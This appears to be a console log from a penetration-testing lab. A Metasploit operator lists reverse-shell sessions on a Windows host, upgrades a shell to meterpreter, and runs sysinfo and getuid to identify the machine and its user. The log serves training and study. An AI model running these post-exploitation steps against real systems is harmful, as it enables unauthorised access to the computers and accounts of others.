 msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information                                                                       Connection
--  ----  ----                   -----------                                                                       ----------
1         shell x86/windows      Microsoft Windows [Version 10.0.17763.1457] (c) 2018 Microsoft Corporation. A...  10.10.38.2:4444 -> 10.0.25.167:56255 (10.0.25.167)
2         meterpreter x86/windows  ATTACKDEFENSE\student @ ATTACKDEFENSE                                             10.10.38.2:4433 -> 10.0.25.167:56259 (10.0.25.167)
msf5 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: ATTACKDEFENSE\student
meterpreter >